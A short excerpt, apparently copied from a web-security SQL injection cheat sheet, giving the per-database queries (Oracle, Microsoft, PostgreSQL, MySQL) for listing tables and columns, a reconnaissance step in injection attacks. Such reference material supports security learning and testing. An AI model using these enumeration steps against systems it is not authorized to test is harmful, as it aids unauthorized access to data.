 https://portswigger.net/web-security/sql-injection/cheat-sheet
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'